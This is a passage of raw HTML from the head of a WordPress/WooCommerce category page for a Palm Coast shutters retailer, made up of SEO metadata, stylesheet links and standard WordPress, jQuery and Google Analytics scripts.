

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcshuttersusa.com/product-category/shutters/?products-per-page=12
body_size: 33578
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shutters Archives - Palm Coast Shutters &amp; Aluminum Products</title>
	<link rel="canonical" href="https://pcshuttersusa.com/product-category/shutters/" />
	<link rel="next" href="https://pcshuttersusa.com/product-category/shutters/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shutters Archives - Palm Coast Shutters &amp; Aluminum Products" />
	<meta property="og:url" content="https://pcshuttersusa.com/product-category/shutters/" />
	<meta property="og:site_name" content="Palm Coast Shutters &amp; Aluminum Products" />
	<meta property="og:image" content="https://pcshuttersusa.com/wp-content/uploads/2018/10/palm-coast-shutters-and-aluminum-products.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pcshuttersusa.com/product-category/shutters/","url":"https://pcshuttersusa.com/product-category/shutters/","name":"Shutters Archives - Palm Coast Shutters &amp; Aluminum Products","isPartOf":{"@id":"https://pcshuttersusa.com/#website"},"primaryImageOfPage":{"@id":"https://pcshuttersusa.com/product-category/shutters/#primaryimage"},"image":{"@id":"https://pcshuttersusa.com/product-category/shutters/#primaryimage"},"thumbnailUrl":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138.jpg","breadcrumb":{"@id":"https://pcshuttersusa.com/product-category/shutters/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcshuttersusa.com/product-category/shutters/#primaryimage","url":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138.jpg","contentUrl":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138.jpg","width":220,"height":208,"caption":"Accordion Shutters"},{"@type":"BreadcrumbList","@id":"https://pcshuttersusa.com/product-category/shutters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcshuttersusa.com/"},{"@type":"ListItem","position":2,"name":"Shutters"}]},{"@type":"WebSite","@id":"https://pcshuttersusa.com/#website","url":"https://pcshuttersusa.com/","name":"Palm Coast Shutters & Aluminum Products","description":"Best Value, Best Built and Best Looking Exterior Shutters &amp; Aluminum Products In The Industry","publisher":{"@id":"https://pcshuttersusa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcshuttersusa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pcshuttersusa.com/#organization","name":"Palm Coast Shutters & Aluminum Products","url":"https://pcshuttersusa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcshuttersusa.com/#/schema/logo/image/","url":"https://pcshuttersusa.com/wp-content/uploads/2016/05/PCS-NEW-LOGO-flra.jpg","contentUrl":"https://pcshuttersusa.com/wp-content/uploads/2016/05/PCS-NEW-LOGO-flra.jpg","width":480,"height":265,"caption":"Palm Coast Shutters & Aluminum Products"},"image":{"@id":"https://pcshuttersusa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PalmCoastShutters/","https://www.instagram.com/pcshutters/","https://www.youtube.com/channel/UCk096HVtY_-9f2Jr7U8x3DQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Feed" href="https://pcshuttersusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Comments Feed" href="https://pcshuttersusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Shutters Category Feed" href="https://pcshuttersusa.com/product-category/shutters/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcshuttersusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://pcshuttersusa.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.32' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcshuttersusa.com/wp-includes/css/dist/block-library/style.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='swatches-and-photos-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-2738-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2738.css?ver=1766418689' media='all' />
<link rel='stylesheet' id='elementor-post-2692-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2692.css?ver=1766418689' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-cardo-css' href='//fonts.googleapis.com/css?family=Cardo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-2665-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2665.css?ver=1766418689' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pcshuttersusa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pcshuttersusa.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744138000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744138012' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744138017' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/wp-util.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b" id="wp-util-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR21L7PFXC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
